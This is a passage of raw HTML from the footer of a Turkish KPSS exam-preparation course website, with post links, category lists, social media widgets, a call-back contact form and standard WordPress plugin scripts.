<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T12:37:00+00:00" >Temmuz 29, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://cinekpss.com/sungurlu-kpss-kursu-hedefiniz-memurluksa-bu-firsati-kacirmayin/" rel="bookmark" title="Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın"><img data-lazyloaded="1" src="[data-uri]" width="100" height="67" class="entry-thumb" data-src="https://cinekpss.com/wp-content/uploads/2025/07/Ortakoy-kpss-blog.jpg" alt="" title="Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://cinekpss.com/sungurlu-kpss-kursu-hedefiniz-memurluksa-bu-firsati-kacirmayin/" rel="bookmark" title="Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın">Sungurlu KPSS Kursu – Hedefiniz Memurluksa Bu Fırsatı Kaçırmayın</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T12:36:28+00:00" >Temmuz 29, 2025</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_9_69202f7913146_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69202f7913146" ><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİ</span></h4><ul class="td-pb-padding-side"><li><a href="https://cinekpss.com/category/kamu-personeli-secme-sinavi/">Kamu Personeli Seçme Sınavı<span class="td-cat-no">681</span></a></li><li><a href="https://cinekpss.com/category/kpss-egitim-bilimleri/">KPSS Eğitim Bilimleri Kursu<span class="td-cat-no">487</span></a></li><li><a href="https://cinekpss.com/category/kpss-a-grubu-kurslari/">KPSS A GRUBU Kursu<span class="td-cat-no">485</span></a></li><li><a href="https://cinekpss.com/category/kpss-oabt/">KPSS OABT<span class="td-cat-no">173</span></a></li><li><a href="https://cinekpss.com/category/osym-duyuru/">ÖSYM Duyurular<span class="td-cat-no">5</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
&copy;</div></div></div></div></div></div><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.2";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="sfsi_outr_div"><div class="sfsi_FrntInner_chg" style="background-color:#ffffff;border:1px solid#0a0909; font-style:;color:#000000;box-shadow:12px 30px 18px #CCCCCC;"><div class="sfsiclpupwpr" onclick="sfsihidemepopup();"><img data-lazyloaded="1" src="[data-uri]" width="25" height="25" data-src="https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/close.png" alt="error" /></div><h2 style="font-family:Helvetica,Arial,sans-serif;font-style:;color:#000000;font-size:30px">Sosyal Medya Hesaplarımızı Takip Edin</h2><ul style="margin-bottom:0px"><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank' rel='noopener'  href='https://api.follow.it/widgets/icon/[base64]/OA==/' id='sfsiid_email_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='' title='' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_email.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></a></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank' rel='noopener'  href='https://www.facebook.com/akademidunyasiekm' id='sfsiid_facebook_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Facebook' title='Facebook' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/akademidunyasiekm' target='_blank' rel='noopener'><img data-lazyloaded="1" src="[data-uri]" width="120" height="23" data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_tr_TR.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://cinekpss.com/tokat-kpss-kursu-a-grubu-akademi-dunyasi/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi' style='display:inline-block;'  > <img data-lazyloaded="1" src="[data-uri]" class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/tr_TR.svg' /></a></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank' rel='noopener'  href='https://x.com/AkademiUE' id='sfsiid_twitter_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://x.com/AkademiUE' target='_blank' rel='noopener'><img data-lazyloaded="1" src="[data-uri]" width="120" height="23" data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_tr_TR.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=Akademi Dünyası">
<img data-lazyloaded="1" src="[data-uri]" data-pin-nopin= true data-src="https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/tr_TR_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
</a></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank' rel='noopener'  href='https://www.youtube.com/channel/UCUvKYFn0BE_lvFkdNWAm8JA' id='sfsiid_youtube_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='YouTube' title='YouTube' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_youtube.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></a></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank' rel='noopener'  href='https://www.linkedin.com/company/101444015' id='sfsiid_linkedin_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_linkedin.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon4'><a href='https://www.linkedin.com/company/101444015' target='_blank' rel='noopener'><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' class='sfsi_wicon' alt='LinkedIn' title='LinkedIn' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_linkedin/icon_tr_TR.svg' /></a></div><div  class='icon2'><a target='_blank' rel='noopener' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcinekpss.com%2Ftokat-kpss-kursu-a-grubu-akademi-dunyasi"><img data-lazyloaded="1" src="[data-uri]" class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" data-src="https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/tr_TR_share.svg" /></a></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank' rel='noopener'  href='https://www.instagram.com/akademi_dunyasi/' id='sfsiid_instagram_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Instagram' title='Instagram' data-src='https://cinekpss.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></a></div></div></li></ul></div></div><script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_time_pop_up=='function'){sfsi_time_pop_up(1000)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }</style> <script type="litespeed/javascript">jQuery(document).ready(function($){jQuery('#wpcs_tab_1570').click(function($){if(!(jQuery('#wpcs_content_main_1570').hasClass('is_open'))){wpcs_open_slider_1570()}else{wpcs_close_slider_1570()}});jQuery("#wpcs_overlay_1570, #wpcs_close_slider_1570").click(function(){wpcs_close_slider_1570()})});function wpcs_open_slider_1570(do_repeat){do_repeat=typeof do_repeat!=='undefined'?do_repeat:0;if(do_repeat!==0){jQuery('#wpcs_content_main_1570').addClass('do_repeat');jQuery("#wpcs_content_main_1570").data("interval",do_repeat)}
if(!(jQuery('#wpcs_content_main_1570').hasClass('is_open'))&&!(jQuery('#wpcs_content_main_1570').hasClass('is_opening'))){jQuery('#wpcs_tab_1570,.wpcs_tab').fadeTo("slow",0);jQuery('#wpcs_content_main_1570').addClass('is_opening');jQuery("#wpcs_overlay_1570").addClass('wpcs_overlay_display_cross');jQuery("#wpcs_overlay_1570").fadeIn('fast');jQuery('#wpcs_content_main_1570').addClass('is_open');jQuery("#wpcs_content_main_1570").animate({opacity:1,left:"+=500"},250,function(){jQuery('#wpcs_tab_1570,.wpcs_tab').fadeTo("slow",0);jQuery("#wpcs_content_inner_1570").fadeTo("slow",1);jQuery('#wpcs_content_main_1570').removeClass('is_opening')})}}
function wpcs_close_slider_1570(){if((jQuery('#wpcs_content_main_1570').hasClass('is_open'))&&!(jQuery('#wpcs_content_main_1570').hasClass('is_closing'))){jQuery("#wpcs_overlay_1570").removeClass('wpcs_overlay_display_cross');jQuery('#wpcs_content_main_1570').addClass('is_closing');jQuery("#wpcs_content_main_1570").animate({left:"-=500"},250,function(){jQuery("#wpcs_content_main_1570").fadeTo("fast",0);jQuery("#wpcs_content_inner_1570").slideUp('fast');jQuery("#wpcs_overlay_1570").fadeOut('slow');jQuery('body').removeClass('fixed-body');jQuery('#wpcs_content_main_1570').removeClass('is_open');jQuery('#wpcs_content_main_1570').removeClass('is_closing');jQuery('#wpcs_tab_1570,.wpcs_tab').fadeTo("slow",1)});if((jQuery('#wpcs_content_main_1570').hasClass('do_repeat'))){setTimeout(function(){wpcs_open_slider_1570(0)},0)}}}</script> <style>.fixed-body{
			position: relative;
		left: 0px;
		}
		div#wpcs_tab_1570 {
			border: 1px solid #7f7f7f;
			border-top:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #0c0000;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		left: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_1570 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		left: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_1570 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_1570 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #fcfcfc;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #0c0000;
			border: 1px solid #0c0000;
		}
		div#wpcs_content_inner_1570 label{
			color: #0c0000;
		}
		div#wpcs_overlay_1570{
			/*cursor: url(https://cinekpss.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://cinekpss.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
					#wpcs_content_main_1570::-webkit-scrollbar {
				display: none;
			}
		
		div#wpcs_close_slider_1570 {
			top: 0px;
		right: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/</style><div id="wpcs_tab_1570" class="wpcs_tab " aria-label="Biz Sizi Arayalım" >Biz Sizi Arayalım</div><div id="wpcs_content_main_1570" class="wpcs_content_main"><div id="wpcs_close_slider_1570" aria-label="close slider" class="wpcs_close_slider_icon" ><img data-lazyloaded="1" src="[data-uri]" width="128" height="128" alt="close slider" data-src="https://cinekpss.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png"></div><div id="wpcs_content_inner_1570" class="wpcs_content_inner" ><div class="wpcs-cf7"><form method="post"  class="hf-form hf-form-2407 " data-id="2407" data-title="htmliletisim" data-slug="htmliletisim" data-message-success="En kısa sürede eğitim danışmanımız sizinle iletişime geçecek." data-message-invalid-email="Email adresiniz geçerli değil" data-message-required-field-missing="Bütün alanları doldurun" data-message-error="Bir hata ile karşılaştık"><input type="hidden" id="_wpnonce" name="_wpnonce" value="c61d0749d4" /><input type="hidden" name="_wp_http_referer" value="/tokat-kpss-kursu-a-grubu-akademi-dunyasi/" /><input type="hidden" name="_hf_form_id" value="2407" /><div style="display: none;"><input type="text" name="_hf_h2407" value="" /></div><div class="hf-fields-wrap"><p>
<label>Adınız</label>
<input type="text" name="adsoyad" id="adsoyad"  placeholder="Adınız" required /></p><p>
<label>Telefonunuz</label>
<input type="text" name="telefon" id="telefon" placeholder="Telefonunuz" required /></p><p>
<label for="sehir">Şehir</label>
<select name="sehir" required id="sehir"><option>Antalya</option><option>Adana</option><option>Adıyaman</option><option>Afyonkarahisar</option><option>Ağrı</option><option>Amasya</option><option>Ankara</option><option>Artvin</option><option>Aydın</option><option>Balıkesir</option><option>Bilecik</option><option>Bingöl</option><option>Bitlis</option><option>Bolu</option><option>Burdur</option><option>Bursa</option><option>Çanakkale</option><option>Çankırı</option><option>Çorum</option><option>Denizli</option><option>Diyarbakır</option><option>Edirne</option><option>Elazığ</option><option >Erzincan</option><option>Erzurum</option><option>Eskişehir</option><option>Gaziantep</option><option>Giresun</option><option>Gümüşhane</option><option>Hakkâri</option><option>Hatay</option><option>Isparta</option><option>Mersin</option><option>İstanbul</option><option>İzmir</option><option>Kars</option><option>Kastamonu</option><option>Kayseri</option><option>Kırklareli</option><option>Kırşehir</option><option>Kocaeli</option><option>Konya</option><option>Kütahya</option><option>Malatya</option><option>Manisa</option><option>Kahramanmaraş</option><option>Mardin</option><option>Muğla</option><option>Muş</option><option>Nevşehir</option><option>Niğde</option><option>Ordu</option><option>Rize</option><option>Sakarya</option><option>Samsun</option><option>Siirt</option><option>Sinop</option><option>Sivas</option><option>Tekirdağ</option><option>Tokat</option><option>Trabzon</option><option>Tunceli</option><option>Şanlıurfa</option><option>Uşak</option><option>Van</option><option>Yozgat</option><option>Zonguldak</option><option>Aksaray</option><option>Bayburt</option><option>Karaman</option><option>Kırıkkale</option><option>Batman</option><option>Şırnak</option><option>Bartın</option><option>Ardahan</option><option>Iğdır</option><option>Yalova</option><option>Karabük</option><option>Kilis</option><option>Osmaniye</option><option>Düzce</option>
</select></p><p>
<input type="submit" onclick="sendEmail()" value="Gönder" /></p><noscript>Please enable JavaScript for this form to work.</noscript></div></form></div></div></div><div id="wpcs_overlay_1570"></div> <script id="ze-snippet" type="litespeed/javascript" data-src="https://static.zdassets.com/ekr/snippet.js?key=cc2ae11d-36c8-45d8-ab4a-7b41c234e110"></script> <div class="td-container"> <script id="ze-snippet" type="litespeed/javascript" data-src="https://static.zdassets.com/ekr/snippet.js?key=cc2ae11d-36c8-45d8-ab4a-7b41c234e110"></script> </div> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"582e4449bf","ajax_url":"https:\/\/cinekpss.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/cinekpss.com\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="html-forms-js-extra" type="litespeed/javascript">var hf_js_vars={"ajax_url":"https:\/\/cinekpss.com\/wp-admin\/admin-ajax.php?action=hf_form_submit"}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://cinekpss.com/wp-content/themes/Newsmagtamam/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://cinekpss.com/wp-content/themes/Newsmagtamam';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script type="litespeed/javascript">(function(jQuery,undefined){jQuery(window).ready(function(){if('undefined'!==typeof tdcAdminIFrameUI){var $liveIframe=tdcAdminIFrameUI.getLiveIframe();if($liveIframe.length){$liveIframe.load(function(){$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>')})}}})})(jQuery)</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_69202f795b8b3"></textarea><div id="td_live_css_uid_1_69202f795b8b3" class="td-code-editor"></div> <script type="litespeed/javascript">jQuery(window).load(function(){if('undefined'!==typeof tdLiveCssInject){tdLiveCssInject.init();var editor_textarea=jQuery('.td_live_css_uid_1_69202f795b8b3');var languageTools=ace.require("ace/ext/language_tools");var tdcCompleter={getCompletions:function(editor,session,pos,prefix,callback){if(prefix.length===0){callback(null,[]);return}
if('undefined'!==typeof tdcAdminIFrameUI){var data={error:undefined,getShortcode:''};tdcIFrameData.getShortcodeFromData(data);if(!_.isUndefined(data.error)){tdcDebug.log(data.error)}
if(!_.isUndefined(data.getShortcode)){var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,results=data.getShortcode.match(regex);var elClasses={};for(var i=0;i<results.length;i++){var currentClasses=results[i].replace('el_class="','').replace('"','').split(' ');for(var j=0;j<currentClasses.length;j++){if(_.isUndefined(elClasses[currentClasses[j]])){elClasses[currentClasses[j]]=''}}}
var arrElClasses=[];for(var prop in elClasses){arrElClasses.push(prop)}
callback(null,arrElClasses.map(function(item){return{name:item,value:item,meta:'in_page'}}))}}}};languageTools.addCompleter(tdcCompleter);window.editor=ace.edit("td_live_css_uid_1_69202f795b8b3");window.editorChangeHandler=function(){window.onbeforeunload=function(){if(tdwState.lessWasEdited){return"You have attempted to leave this page. Are you sure?"}
return!1};var editorValue=editor.getSession().getValue();editor_textarea.val(editorValue);if('undefined'!==typeof tdcAdminIFrameUI){tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);tdcMain.setContentModified()}
tdLiveCssInject.less()};editor.getSession().setValue(editor_textarea.val());editor.getSession().on('change',editorChangeHandler);editor.setTheme("ace/theme/textmate");editor.setShowPrintMargin(!1);editor.getSession().setMode("ace/mode/less");editor.setOptions({enableBasicAutocompletion:!0,enableSnippets:!0,enableLiveAutocompletion:!1})}})</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function 